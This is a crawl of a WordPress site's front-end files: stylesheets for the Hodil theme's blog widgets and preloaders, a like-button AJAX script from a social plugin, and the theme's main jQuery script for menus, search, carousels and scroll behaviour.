    font-size: 14px;
}
.single__post__top__meta {
    padding: 0;
    margin-top: -15px;
    height: auto;
    min-height: auto;
}

/*--------------------------
    TAGS
---------------------------*/
.post-tags li a {
    color: inherit;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
    border: solid 1px #e0deff;
    padding: 5px 10px;
    height: auto;
    margin-left: 5px;
}

.post-tags li a:hover {
    background: #FBBF3F;
    border-color: #FBBF3F;
    color: #152136;
}
/* -------------------------
    WIDGETS STYLE
-------------------------- */

.blog-posts-list {
    padding-right: 20px;
}
.single-widgets {
    background: #ffffff;
    margin-bottom: 40px;
    border: 2px solid #ededed;
    padding: 40px;
    box-shadow: 0 0 0;
}

.single-widgets h3 {
    font-size: 20px;
    margin-bottom: 30px;
    position: relative;
    text-transform: capitalize;
    padding-left: 40px;
    text-align: left;
}
.single-widgets h3:before {
    position: absolute;
    width: 26px;
    height: 4px;
    background: #FBBF3F;
    content: "";
    display: inline-block;
    top: 12px;
    left: 0;
}
.single-widgets h3:after {
    content: "";
    position: absolute;
    left: 16px;
    top: 12px;
    width: 4px;
    height: 4px;
    background: white;
    margin:0;
}
.comments-area {
    padding: 0;
    padding-top: 1px;
}
@media (min-width: 768px) and (max-width: 991px) {
    .blog-posts-list {
        padding: 0;
    }
}

@media only screen and (max-width: 767px) {
    .blog-posts-list {
        padding: 0;
    }
    .posts__bottom__meta {
        margin-top: 20px;
    }
    .posts__bottom__meta .post__author {
        display: none;
    }
    .posts__bottom__meta .posts__readmore {
        float: none;
    }
}


--- FILE ---
content_type: text/css
request_url: https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/style.css?ver=1.3.0
body_size: 973
content:
/*--------------------------------------------------------------------------------------
Theme Name: Hodil
Theme URI: https://wp.quomodosoft.com/hodil
Author URI: https://quomodosoft.com
Description: 100% Responsive, Highly Customizable, SEO Friendly , Based on Twitter Bootstrap Latest, Search Engine Friendly.
Author: Mehedi Hasan Nahid
Version: 1.0
----------------------------------------------------------------------------------------
    1. PRELOADER AREA
    2. SCROLL TO TOP AREA
----------------------------------------------------------------------------------------*/
/*---------------------------
    1. PRELOADER AREA
-----------------------------*/
.preeloader {
  background: rgba(255, 255, 255, 1) none repeat scroll 0 0;
  height: 100%;
  position: fixed;
  width: 100%;
  z-index: 999999;
  display: flex;
  align-items: center;
  justify-content: center;
}
.preeloader img,.preeloader svg {max-width: 150px;}
.preloader-spinner {
  -webkit-animation: 1s ease-out 0s normal none infinite running pulsate;
  animation: 1s ease-out 0s normal none infinite running pulsate;
  border: 5px solid #292929;
  border-radius: 40px;
  display: block;
  height: 40px;
  left: 50%;
  margin: -20px 0 0 -20px;
  opacity: 0;
  position: fixed;
  top: 50%;
  width: 40px;
  z-index: 10;
}

@-webkit-keyframes pulsate {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
    }

    50% {
        opacity: 1;
    }

    100% {
        opacity: 0;
        -webkit-transform: scale(1.2);
        transform: scale(1.2);
    }
}

@keyframes pulsate {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
    }

    50% {
        opacity: 1;
    }

    100% {
        opacity: 0;
        -webkit-transform: scale(1.2);
        transform: scale(1.2);
    }
}
/* --------------------------------
	PRELOADER TWO
--------------------------------- */
.loader-warp {
    text-align: center;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    letter-spacing: 4px;
}
.loader-span {
  position: relative;
  top: 0.63em;  
  display: inline-block;
  text-transform: uppercase;  
  opacity: 0;
  transform: rotateX(-90deg);
}

.loader-span.let1 {
  animation: drop 1.2s ease-in-out infinite;
  animation-delay: 1.2s;
}

.loader-span.let2 {
  animation: drop 1.2s ease-in-out infinite;
  animation-delay: 1.3s;
}

.loader-span.let3 {
  animation: drop 1.2s ease-in-out infinite;
  animation-delay: 1.4s;
}

.loader-span.let4 {
  animation: drop 1.2s ease-in-out infinite;
  animation-delay: 1.5s;

}

.loader-span.let5 {
  animation: drop 1.2s ease-in-out infinite;
  animation-delay: 1.6s;
}

.loader-span.let6 {
  animation: drop 1.2s ease-in-out infinite;
  animation-delay: 1.7s;
}

.loader-span.let7 {
  animation: drop 1.2s ease-in-out infinite;
  animation-delay: 1.8s;
}

@keyframes drop {
    10% {
        opacity: 0.5;
    }
    20% {
        opacity: 1;
        top: 3.78em;
        transform: rotateX(-360deg);
    }
    80% {
        opacity: 1;
        top: 3.78em;
        transform: rotateX(-360deg);
    }
    90% {
        opacity: 0.5;
    }
    100% {
        opacity: 0;
        top: 6.94em
    }
}

/*---------------------------------
	PRELOADER THREE
----------------------------------*/
.loading-text {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  text-align: center;
  width: 100%;
  height: 100px;
  line-height: 100px;
}
.loading-text span {
  display: inline-block;
  margin: 0 5px;
}
.loading-text span:nth-child(1) {
  -webkit-filter: blur(0px);
          filter: blur(0px);
  -webkit-animation: blur-text 1.5s 0s infinite linear alternate;
          animation: blur-text 1.5s 0s infinite linear alternate;
}
.loading-text span:nth-child(2) {
  -webkit-filter: blur(0px);
          filter: blur(0px);
  -webkit-animation: blur-text 1.5s 0.2s infinite linear alternate;
          animation: blur-text 1.5s 0.2s infinite linear alternate;
}
.loading-text span:nth-child(3) {
  -webkit-filter: blur(0px);
          filter: blur(0px);
  -webkit-animation: blur-text 1.5s 0.4s infinite linear alternate;
          animation: blur-text 1.5s 0.4s infinite linear alternate;
}
.loading-text span:nth-child(4) {
  -webkit-filter: blur(0px);
          filter: blur(0px);
  -webkit-animation: blur-text 1.5s 0.6s infinite linear alternate;
          animation: blur-text 1.5s 0.6s infinite linear alternate;
}
.loading-text span:nth-child(5) {
  -webkit-filter: blur(0px);
          filter: blur(0px);
  -webkit-animation: blur-text 1.5s 0.8s infinite linear alternate;
          animation: blur-text 1.5s 0.8s infinite linear alternate;
}
.loading-text span:nth-child(6) {
  -webkit-filter: blur(0px);
          filter: blur(0px);
  -webkit-animation: blur-text 1.5s 1s infinite linear alternate;
          animation: blur-text 1.5s 1s infinite linear alternate;
}
.loading-text span:nth-child(7) {
  -webkit-filter: blur(0px);
          filter: blur(0px);
  -webkit-animation: blur-text 1.5s 1.2s infinite linear alternate;
          animation: blur-text 1.5s 1.2s infinite linear alternate;
}

@-webkit-keyframes blur-text {
  0% {
    -webkit-filter: blur(0px);
            filter: blur(0px);
  }
  100% {
    -webkit-filter: blur(4px);
            filter: blur(4px);
  }
}

@keyframes blur-text {
  0% {
    -webkit-filter: blur(0px);
            filter: blur(0px);
  }
  100% {
    -webkit-filter: blur(4px);
            filter: blur(4px);
  }
}

/*---------------------------------
    2. SCROLL TO TOP AREA
----------------------------------*/

.scrolltotop {
    background: #ffffff;
    border-radius: 50%;
    bottom: 20px;
    box-shadow: 0 16px 32px rgba(0, 0, 0, 0.2);
    color: #FBBF3F;
    display: none;
    font-size: 24px;
    height: 60px;
    padding-top: 17px;
    position: fixed;
    right: 20px;
    text-align: center;
    width: 60px;
    z-index: 99;
}

.scrolltotop:hover,
.scrolltotop:focus {
    background: #ffffff none repeat scroll 0 0;
    color: #FBBF3F;
}


--- FILE ---
content_type: text/css
request_url: https://shrigurukrupaengg.com/wp-content/themes/hodil/style.css?ver=6.5.2
body_size: 181
content:
/*
Theme Name: Hodil
Theme URI: https://wp.quomodosoft.com/hodil
Author: Mehedi Hasan Nahid
Author URI: https://quomodosoft.com
Description: Hodil is a Bootstrap Based WordPress Theme.
Version: 1.3.1
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: hodil
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Hodil is based on Underscores https://underscores.me/, (C) 2012-2019 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
*/

--- FILE ---
content_type: application/x-javascript
request_url: https://shrigurukrupaengg.com/wp-content/plugins/ultimate-socials/heart-count.js?ver=1.0.0
body_size: 130
content:
jQuery(document).ready(function ($) {
    jQuery('.pp_like').click(function (e) {

        e.preventDefault();
        var postid = jQuery(this).data('id');
        var data = {
            action: 'my_action',
            security: MyAjax.security,
            postid: postid
        };

        jQuery.post(MyAjax.ajaxurl, data, function (res) {
            var result = jQuery.parseJSON(res);
            /*var id = result.postid;*/
            var postId = data.postid;            
            var likes = "";
            var count_id = jQuery( '#count_like-' + postId );
            likes = result.likecount + " Like";
            count_id.text(likes);
            if (result.like === 1) {
                count_id.prev('.pp_like').addClass('liked');
            }
            if (result.dislike === 1) {
                count_id.prev('.pp_like').removeClass('liked');
            }
        });
        
    });
});

--- FILE ---
content_type: application/x-javascript
request_url: https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/js/main.js?ver=1.3.0
body_size: 1757
content:
(function ($) {
    jQuery(document).on('ready', function ($) {
        "use strict";

    /*---------------------------
        SMOOTH SCROLL
    -----------------------------*/
    $('ul#nav li a[href^="#"]').on('click', function (event) {
        var id = $(this).attr("href");
        var offset = 60;
        var target = $(id).offset().top - offset;
        $('html, body').animate({
            scrollTop: target
        }, 1500, "easeInOutExpo");
        event.preventDefault();
    });
    
    /*---------------------------
        MENU ALIGN CLASS
    ----------------------------*/
    var Menu_Has_Children = $('.menu-item-has-children');
    var window_width = $(window).width();

    if ( window_width < 1200 ) {
        Menu_Has_Children.addClass('drop-left');
    }else{
        Menu_Has_Children.removeClass('drop-left');        
    }
    $(window).on('resize', function () {
        var window_width = $(window).width();
        if ( window_width < 1200 ) {
            Menu_Has_Children.addClass('drop-left');
        }else{
            Menu_Has_Children.removeClass('drop-left');        
        }
    });
    var Menu_Last_Child   = $('ul#nav > li:last-child.menu-item-has-children');
    Menu_Last_Child.addClass('drop-left');

    /*----------------------------
        MOBILE & DROPDOWN MENU
    ------------------------------*/
    var style    = 'center';
    var contact  = '#';
    var location = '#';
    
    if(typeof mobile_menu_scripts !== 'undefined' ){
        if ( typeof mobile_menu_scripts.style != 'undefined' ){
            style = mobile_menu_scripts.style;
        }
        if ( typeof mobile_menu_scripts.contact != 'undefined' ){
            contact = mobile_menu_scripts.contact;
        }
        if ( typeof mobile_menu_scripts.location != 'undefined' ){
            location = mobile_menu_scripts.location;
        }
    }

    jQuery('.stellarnav').stellarNav({
        theme: 'light',
        breakpoint: 991,
        menuLabel: '',
        sticky: false,
        position: style,
        openingSpeed: 250,
        closingDelay: 250,
        showArrows: true,
        phoneBtn: contact,
        phoneLabel: 'Call Us',
        locationBtn: location,
        locationLabel: 'Location',
        closeBtn: false,
        closeLabel: 'Close',
        mobileMode: false,
        scrollbarFix: false
    });

    /*-----------------------------
        MENU HAMBERGER ICON
    ------------------------------*/
    var hamberger = $('.header-top-area svg');
    $('a.menu-toggle').on('click', function () {
        var menuclass = $('#main-nav').attr('class');
        if ('stellarnav light mobile active' == menuclass || 'stellarnav light left mobile active' == menuclass || 'stellarnav light right mobile active' == menuclass) {
            hamberger.addClass('active');
        }else if ('stellarnav light mobile' == menuclass || 'stellarnav light left mobile' == menuclass || 'stellarnav light right mobile' == menuclass) {
            hamberger.removeClass('active');
        }
        return false;
    });

    $('a.close-menu').on('click',function(){
        hamberger.removeClass('active');
        return false;
    });

    $(window).on('resize', function () {
        var menuclass = $('#main-nav').attr('class');
        if ('stellarnav light desktop' == menuclass || 'stellarnav light left desktop' == menuclass || 'stellarnav light right desktop' == menuclass ) {
            hamberger.removeClass('active');
        }
    });

    /*----------------------------
        CENTER LOGO MENU
    -----------------------------*/
    var expanding_toggle   = $('.expanding__nav__toggle'),
    close_expanding_toggle = $('.colse__expanding__nav__toggle'),
    body_class             = $('body'),
    add_expand_class       = 'menu__expand';
    expanding_toggle.on('click',function(e){
        body_class.addClass(add_expand_class);
        e.preventDefault();
    });
    close_expanding_toggle.on('click',function(e){
        body_class.removeClass(add_expand_class);
        e.preventDefault();
    });

    /*----------------------------
        LANGUAGE SELECTOR
    -----------------------------*/
    var language_changer = $('.language-button');
    language_changer.on('click',function(){
        $('.language__list').slideToggle();
    });

    /*-----------------------------
        SEARCH FORM
    ------------------------------*/
    var searchForm = $(document).find('#search-form-one').attr('class');
    if ( 'search-form-one' == searchForm ) {            
        $('.search-button').on('click',function() {
            $('body').addClass('mode-search');
            $('.search-form-one input[type="text"]').focus();
            $(this).addClass('close-search');
            return false;
        });
        $('.search-mode-close').on('click',function() {
            $('body').removeClass('mode-search');
            $('.search-button').removeClass('close-search');
            return false;
        });
    }

    /*----------------------------
        HEADER SIDEBAR
    -----------------------------*/
    $('body').css('overflow-x','hidden');
    $('a.menu-button').on('click',function(){
        $('.header-widget-area').toggleClass('open_widget');
        $('.open_widget .close-header-widget').on('click',function(){
            $('.header-widget-area').removeClass('open_widget');
        });
        $(window).on('scroll',function(){
            $('.header-widget-area').removeClass('open_widget');
        });
        return false;
    });

    /*----------------------------
        SCROLL TO TOP
    ------------------------------*/
    $(window).on('scroll', function () {
        var $totalHeight = $(window).scrollTop();
        var $scrollToTop = $(".scrolltotop");
        if ($totalHeight > 300) {
            $(".scrolltotop").fadeIn();
        } else {
            $(".scrolltotop").fadeOut();
        }

        if ($totalHeight + $(window).height() === $(document).height()) {
            $scrollToTop.css("bottom", "90px");
        } else {
            $scrollToTop.css("bottom", "20px");
        }
    });

    /*----------------------------
        BLOG MASONRY
    ------------------------------*/
    var $container = $('.blog__grid');
    $container.imagesLoaded( function() {
        $container.masonry();    
    });

    /*-----------------------------
        VIDEO RESPONSIVE
    -------------------------------*/
    $(".post-media,.post-content").fitVids();

    /*-----------------------------
        SELECT DROPDOWN STYLE
    -------------------------------*/
    $(".single-widgets select").selectbox({
        speed: 200,
        effect: "slide", /*"slide" or "fade"*/
    });

    /*---------------------------
        PLACEHOLDER ANIMATION
    ----------------------------*/
    Placeholdem(document.querySelectorAll('[placeholder]'));

    /*---------------------------
        BLOG GALLERY SLIDER
    -----------------------------*/
    var postCarousel = $('.posts-gallery');
    if (postCarousel.length > 0) {
        postCarousel.owlCarousel({
            merge: true,
            smartSpeed: 1000,
            loop: true,
            nav: true,
            center: false,
            dots: false,
            navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
            autoplay: true,
            autoplayTimeout: 3000,
            margin: 0,
            responsiveClass: true,
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 1
                },
                1000: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            }
        });
    }

    }(jQuery));
})(jQuery);

(function ($) {
jQuery(window).on('load', function () {
    "use strict";
    /*--------------------------
        PRE LOADER
    ----------------------------*/
    $(".preeloader").fadeOut(1000);

    /*--------------------------
        ACTIVE WOW JS
    ----------------------------*/
    new WOW().init({
        boxClass: 'wow',
        offset: 50,
        mobile: false,
        live: true
    });
});
})(jQuery);